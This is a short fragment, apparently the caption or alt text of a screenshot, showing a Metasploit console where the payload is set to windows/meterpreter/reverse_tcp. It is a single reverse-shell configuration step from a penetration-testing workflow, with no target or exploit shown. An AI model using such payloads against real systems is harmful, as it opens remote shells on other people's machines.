 [msf6 > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 >